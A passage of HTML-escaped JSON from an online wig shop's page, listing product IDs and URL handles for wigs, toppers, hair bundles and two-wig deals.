9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:9719374512421,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-pixie-wig&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:9559427186981,&quot;handle&quot;:&quot;bequeen-highlight-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9762122334501,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig-copy&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:9605071536421,&quot;handle&quot;:&quot;bequeen-black-color-perfect-pixie-wig&quot;},{&quot;productId&quot;:9562570916133,&quot;handle&quot;:&quot;bequeen-machine-made-short-curely-wig&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9982833393957,&quot;handle&quot;:&quot;bequeen-short-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9559402610981,&quot;handle&quot;:&quot;baisi-pixie-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9694454710565,&quot;handle&quot;:&quot;bequeen-natural-black-and-brown-pixie-wig&quot;},{&quot;productId&quot;:9647490695461,&quot;handle&quot;:&quot;bequeen-30-base-with-27-highlights-side-part-pixie-wig&quot;},{&quot;productId&quot;:9772577882405,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-60-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:9715271631141,&quot;handle&quot;:&quot;bequeen-pixie-cut-brown-color-machine-made-wig&quot;},{&quot;productId&quot;:9937934680357,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9759677579557,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-wig&quot;},{&quot;productId&quot;:9695123931429,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9583767847205,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9853561602341,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-color-4-wig&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9871194718501,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-wavy-pixie-wig&quot;},{&quot;productId&quot;:9702482084133,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9580055429413,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9770000875813,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig-copy&quot;},{&quot;productId&quot;:9736820457765,&quot;handle&quot;:&quot;bequeen-blonde-style-lace-pixie-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9796153770277,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9796104159525,&quot;handle&quot;:&quot;bequeen-brown-color-pixie-wig&quot;},{&quot;productId&quot;:9847540384037,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9733884477733,&quot;handle&quot;:&quot;bequeen-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9729599406373,&quot;handle&quot;:&quot;bequeen-wavy-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509727013,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-9&quot;},{&quot;productId&quot;:9686086156581,&quot;handle&quot;:&quot;bequeen-two-brown-colors-pixie-wig&quot;},{&quot;productId&quot;:9627173224741,&quot;handle&quot;:&quot;romantic-dreamy-floral-language&quot;},{&quot;productId&quot;:9562584776997,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig-1&quot;},{&quot;productId&quot;:9837002948901,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-curly-pixie-wig&quot;},{&quot;productId&quot;:9564901769509,&quot;handle&quot;:&quot;bequeen-fashion-color-lace-wig&quot;},{&quot;productId&quot;:9718830039333,&quot;handle&quot;:&quot;bequeen-sexy-wave-1b-natural-black-machine-made-short-wig&quot;},{&quot;productId&quot;:9695758942501,&quot;handle&quot;:&quot;bequeen-effortless-style-pixie-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:9630526472485,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-pixie-1b-wig&quot;},{&quot;productId&quot;:9617034871077,&quot;handle&quot;:&quot;elegance-graceful-allure&quot;},{&quot;productId&quot;:9720508121381,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:9561074041125,&quot;handle&quot;:&quot;bequeen-kristen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9821999792421,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-fiery-pixie-wig&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:9778634686757,&quot;handle&quot;:&quot;bequeen-natural-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9715181224229,&quot;handle&quot;:&quot;bequeen-sexy-side-part-fashion-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9626942603557,&quot;handle&quot;:&quot;bequeen-curly-wave-full-lace-wig&quot;},{&quot;productId&quot;:10232711807269,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:9588041384229,&quot;handle&quot;:&quot;bequeen-pixie-wig-for-effortless-style&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9847544906021,&quot;handle&quot;:&quot;bequeen-two-color-blend-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9962948428069,&quot;handle&quot;:&quot;bequeen-highlight-short-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10267687092517,&quot;handle&quot;:&quot;bequeen-golden-curly-special-made-pixie-wig&quot;},{&quot;productId&quot;:9983328190757,&quot;handle&quot;:&quot;bequeen-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9818842530085,&quot;handle&quot;:&quot;bequeen-kinky-curly-grey-pixie-wig&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:9594057851173,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9594056835365,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9840925180197,&quot;handle&quot;:&quot;bequeen-highlight-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9799009272101,&quot;handle&quot;:&quot;bequeen-machine-made&quot;},{&quot;productId&quot;:9674397974821,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper3&quot;},{&quot;productId&quot;:9624487919909,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy&quot;},{&quot;productId&quot;:9585497407781,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashiont-straight-wig&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9759126552869,&quot;handle&quot;:&quot;bequeen-side-part-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562518192421,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9856627474725,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9585494819109,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig&quot;},{&quot;productId&quot;:9585444913445,&quot;handle&quot;:&quot;bequeen-luxurious-customized-pixie-cut-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:10299602370853,&quot;handle&quot;:&quot;bequeen-salt-mixed-black-fashion-styled-pixie-wig&quot;},{&quot;productId&quot;:9669477138725,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-white-pixie-wig&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9856914161957,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy&quot;},{&quot;productId&quot;:9800874557733,&quot;handle&quot;:&quot;bequeen-natural-black-golden-sunset-pixie-lace-wig&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9736810823973,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-1&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9698764947749,&quot;handle&quot;:&quot;courageous-bold-and-fearless&quot;},{&quot;productId&quot;:9686104834341,&quot;handle&quot;:&quot;bequeen-light-blue-pixie-machine-wig&quot;},{&quot;productId&quot;:9617025728805,&quot;handle&quot;:&quot;charming-radiant-charisma&quot;},{&quot;productId&quot;:9588464288037,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9562573537573,&quot;handle&quot;:&quot;bequeen-machine-made-short-straight-color-wig&quot;},{&quot;productId&quot;:9558011019557,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-bob-wig-with-bang&quot;},{&quot;productId&quot;:9809103585573,&quot;handle&quot;:&quot;bequeen-edgy-cut-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9773184352549,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9963880284453,&quot;handle&quot;:&quot;bequeen-warm-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9923905880357,&quot;handle&quot;:&quot;bequeen-yellow-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9815656136997,&quot;handle&quot;:&quot;bequeen-purple-waves-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9719900897573,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9709606699301,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9651534758181,&quot;handle&quot;:&quot;bequeen-gold-mixed-black-side-part-pixie-wig&quot;},{&quot;productId&quot;:9601290502437,&quot;handle&quot;:&quot;bequeen-pixie-lace-wig-100-human-hair&quot;},{&quot;productId&quot;:9559418175781,&quot;handle&quot;:&quot;bequeen-sexy-natural-black-finger-wave-wig&quot;},{&quot;productId&quot;:10250105454885,&quot;handle&quot;:&quot;bequeen-99j-irregular-wave-special-made-pixie-wig&quot;},{&quot;productId&quot;:10200234623269,&quot;handle&quot;:&quot;bequeen-99j-side-part-layer-pixie-wig&quot;},{&quot;productId&quot;:9874601935141,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9840928686373,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig&quot;},{&quot;productId&quot;:9808347627813,&quot;handle&quot;:&quot;bequeen-amber-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9774569783589,&quot;handle&quot;:&quot;bequeen-curly-1b-pixie-cut-sexy-style-full-lace-wig&quot;},{&quot;productId&quot;:9735768473893,&quot;handle&quot;:&quot;bequeen-pixie-wig-side-part-style&quot;},{&quot;productId&quot;:9720504877349,&quot;handle&quot;:&quot;two-wigs-on-hot-sale&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:10221890732325,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:9798200951077,&quot;handle&quot;:&quot;bequeen-sexy-curly-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9615985508645,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy-1&quot;},{&quot;productId&quot;:10247930052901,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9937959747877,&quot;handle&quot;:&quot;bequeen-613-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9923904995621,&quot;handle&quot;:&quot;bequeen-curly-black-elegance-pixie-wig&quot;},{&quot;productId&quot;:9840923181349,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-curly-wig&quot;},{&quot;productId&quot;:9813103182117,&quot;handle&quot;:&quot;bequeen-fiery-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9812906443045,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid4-not-a-wig&quot;},{&quot;productId&quot;:9760278184229,&quot;handle&quot;:&quot;bequeen-side-part-burgundy-curly-lace-wig&quot;},{&quot;productId&quot;:9736814002469,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy-1&quot;},{&quot;productId&quot;:9732402479397,&quot;handle&quot;:&quot;bequeen-blonde-pixie-cut-full-lace-wig-copy&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:9686099984677,&quot;handle&quot;:&quot;bequeen-short-pixie-wig2&quot;},{&quot;productId&quot;:1866993074218,&quot;handle&quot;:&quot;bequeen-price-difference&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10197852094757,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-3&quot;},{&quot;productId&quot;:9970528387365,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-lace-wig&quot;},{&quot;productId&quot;:9878032253221,&quot;handle&quot;:&quot;bequeen-ash-slick-pixie-lace-wig&quot;},{&quot;productId&quot;:9836538462501,&quot;handle&quot;:&quot;bequeen-blue-color-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9818874151205,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9732389437733,&quot;handle&quot;:&quot;bequeen-curly-natrual-black-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509268261,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-7&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9644805456165,&quot;handle&quot;:&quot;bequeen-black-mix-orange-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9628205351205,&quot;handle&quot;:&quot;passion-dance-of-the-flames&quot;},{&quot;productId&quot;:9627174633765,&quot;handle&quot;:&quot;vibrant-full-of-energy&quot;},{&quot;productId&quot;:9613811482917,&quot;handle&quot;:&quot;bequeen-99j-sexy-side-part-pixie-wig-copy&quot;},{&quot;productId&quot;:9562536050981,&quot;handle&quot;:&quot;bequeen-machine-made-honey-blonde-short-cut-with-full-bang-wig&quot;},{&quot;productId&quot;:8034471051557,&quot;handle&quot;:&quot;bequeen-12a-1pc-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030474895653,&quot;handle&quot;:&quot;1pc-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:10267487240485,&quot;handle&quot;:&quot;bequeen-49-special-style-pixie-wig-collection&quot;},{&quot;productId&quot;:9923899162917,&quot;handle&quot;:&quot;bequeen-beige-color-sexy-short-cut-full-lace-wig&quot;},{&quot;productId&quot;:9883956871461,&quot;handle&quot;:&quot;bequeen-silver-spark-pixie-wig&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9833175056677,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-sexy-fiery-pixie-wig&quot;},{&quot;productId&quot;:9829859492133,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-full-lace-wig&quot;},{&quot;productId&quot;:9813108261157,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid3-not-a-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9746562679077,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-short-wig-copy&quot;},{&quot;productId&quot;:9720510939429,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-11&quot;},{&quot;productId&quot;:9686047949093,&quot;handle&quot;:&quot;bequeen-orange-sexy-wave-pixie-wig&quot;},{&quot;productId&quot;:9674400465189,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9&quot;},{&quot;productId&quot;:9615996518693,&quot;handle&quot;:&quot;bequeen-middle-pink-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:8034482946341,&quot;handle&quot;:&quot;bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10299592180005,&quot;handle&quot;:&quot;bequeen-1b-pixie-wave-small-head-wig&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:10237899178277,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9939315786021,&quot;handle&quot;:&quot;bequeen-natural-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9923900342565,&quot;handle&quot;:&quot;bequeen-natural-highlight-white-pixie-wig&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:9873588977957,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9848638898469,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-short-bob-hair&quot;},{&quot;productId&quot;:9822960582949,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9810804375845,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9766077104421,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-copy&quot;},{&quot;productId&quot;:9762117320997,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:9719434084645,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-customized-fashion-pixie-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9710229094693,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig&quot;},{&quot;productId&quot;:9686134358309,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet&quot;},{&quot;productId&quot;:9686043296037,&quot;handle&quot;:&quot;bequeen-613-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9617060430117,&quot;handle&quot;:&quot;composed-composed-tradition-1&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562552533285,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-short-wig&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10258579554597,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-16&quot;},{&quot;productId&quot;:10247984677157,&quot;handle&quot;:&quot;bequeen-chic-short-cut-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:9845775827237,&quot;handle&quot;:&quot;bequeen-short-curly-no-lace-wig&quot;},{&quot;productId&quot;:9840923640101,&quot;handle&quot;:&quot;bequeen-sexy-1b-natural-black-red-wavy-short-pixe-wig&quot;},{&quot;productId&quot;:9835246813477,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig-copy&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:9658040811813,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-brown-highlight-machine-made-short-wig&quot;},{&quot;productId&quot;:9617049354533,&quot;handle&quot;:&quot;sexy-sweet-temptation&quot;},{&quot;productId&quot;:9613549044005,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9610631184677,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-1b-mix-27-short-cut-wig&quot;},{&quot;productId&quot;:9588467794213,&quot;handle&quot;:&quot;bequeen-designer-wig-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9587839598885,&quot;handle&quot;:&quot;bequeen-blue-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:9578515890469,&quot;handle&quot;:&quot;bequeen-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:9577500541221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-bob-side-part-100-human-hair&quot;},{&quot;productId&quot;:9557979726117,&quot;handle&quot;:&quot;bequeen-side-part-curly-bob-glueless-wig&quot;},{&quot;productId&quot;:8021730656549,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10302503518501,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-2&quot;},{&quot;productId&quot;:10221005734181,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-lace-wig&quot;},{&quot;productId&quot;:10202791215397,&quot;handle&quot;:&quot;bequeen-full-lace-side-part-pixie-wig-usa&quot;},{&quot;productId&quot;:10197843444005,&quot;handle&quot;:&quot;bequeen-savage-side-part-curly-braid-wig&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:10106663698725,&quot;handle&quot;:&quot;bequeen-elegance-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10083022799141,&quot;handle&quot;:&quot;bequeen-highlight-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:9909464695077,&quot;handle&quot;:&quot;bequeen-retro-glam-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9895959920933,&quot;handle&quot;:&quot;bequeen-chocolate-swirl-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9866380706085,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-bob-wig-copy&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9837003440421,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9836691357989,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-100-human-hair-curly-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9776326705445,&quot;handle&quot;:&quot;bequeen-brown-color-sexy-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9773232914725,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-side-part-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9758465786149,&quot;handle&quot;:&quot;bequeen-blonde-wave-full-lace-wig&quot;},{&quot;productId&quot;:9720514904357,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-14&quot;},{&quot;productId&quot;:9720510480677,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10&quot;},{&quot;productId&quot;:9710250098981,&quot;handle&quot;:&quot;bequeen-red-highlight-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9691906834725,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet-copy&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9686108832037,&quot;handle&quot;:&quot;bequeen-light-yellowe-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9626949091621,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-full-lace-wig&quot;},{&quot;productId&quot;:9611588469029,&quot;handle&quot;:&quot;bequeen-sexy-l